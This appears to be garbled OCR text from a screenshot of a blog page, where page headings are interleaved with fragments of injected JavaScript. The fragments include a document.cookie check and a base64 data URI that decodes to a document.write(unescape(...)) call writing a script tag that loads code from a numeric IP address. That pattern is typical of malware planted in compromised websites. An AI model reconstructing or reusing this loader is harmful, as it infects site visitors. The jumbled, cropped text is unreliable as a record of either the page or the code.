
I HRD
 BROWN
Search
추어 출시 된
for:
=document.cookie.match(new
RECENT POS
|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
omponent(U[1]):void 0}var
STARTING A n
base64,ZG9jdW1lbnQud3JpdGUodW5lc2Nh
YEAR
iU2OSU3MCU3NCUyMCU3MyU3MiU2M
3NCU3MCUzQSUyRiUyRiUzMSUzOSUz
Tips to Discove